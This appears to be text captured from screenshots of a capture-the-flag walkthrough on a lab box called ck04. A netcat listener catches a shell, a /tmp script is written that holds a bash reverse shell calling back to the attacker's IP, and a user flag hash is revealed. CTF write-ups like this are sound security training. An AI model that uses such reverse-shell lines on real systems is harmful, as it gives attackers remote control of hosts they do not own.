 root@kali:~# nc -lvnp 9901
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::9901
Ncat: Listening on 0.0.0.0:9901
Ncat: Connection from 192.168.1.109.
Ncat: Connection from 192.168.1.109:37016.
ck04@ck04:~$ id
id
uid=1004(ck04) gid=1004(ck04) groups=1004(ck04),1000(bla)
ck04@ck04:~$
root@kali: ~ 108x4
bla1@ck04:/tmp$ echo '#!/bin/bash' > new.sh
bla1@ck04:/tmp$ echo 'bash -i >& /dev/tcp/192.168.1.250/9901 0>&1' >> new.sh
bla1@ck04:/tmp$ chmod +x new.sh
bla1@ck04:/tmp$
root@kali: ~/software 108x15
You found user flag = 9b36b2e89df94bc458d629499d38cf86
Want Hint/Help for root message me @CyberKnight00
 \__/      \__/       \__/       \__/       \__/       \__/       \__/
 (oo)      (o-)       (@@)       (xx)       (--)       (  )       (OO)
//||\\    //||\\     //||\\     //||\\     //||\\     //||\\     //||\\
 bug       bug        bug        dead       bug       blind     bug after
         winking    hangover     bug      sleeping     bug      seeing a
                                                                 female
                                                                  bug
/tmp/new.sh